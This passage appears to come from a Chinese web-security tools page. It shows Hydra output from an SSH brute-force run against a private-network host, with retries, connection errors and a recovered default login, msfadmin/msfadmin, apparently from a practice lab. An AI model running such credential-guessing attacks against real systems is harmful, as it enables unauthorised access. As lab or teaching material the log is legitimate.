 [REDO-ATTEMPT] target 192.168.1.131 - login "bbbbbb" - pass "666888" - 32 of 34 [ch
ild 14] (16/18)
[REDO-ATTEMPT] target 192.168.1.131 - login "bbbbbb" - pass "msfadmin" - 33 of 34 [
child 15] (17/18)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[REDO-ATTEMPT] target 192.168.1.131 - login "bbbbbb" - pass "aaaaa" - 34 of 36 [chi
ld 12] (18/20)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[REDO-ATTEMPT] target 192.168.1.131 - login "admin" - pass "666888" - 35 of 40 [chi
ld 2] (19/24)
[REDO-ATTEMPT] target 192.168.1.131 - login "msfadmin" - pass "666888" - 36 of 40 [
child 10] (20/24)
[22][ssh] host: 192.168.1.131 login: msfadmin password: msfadmin
[STATUS] attack finished for 192.168.1.131 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-20 08:09:41
web安全工具库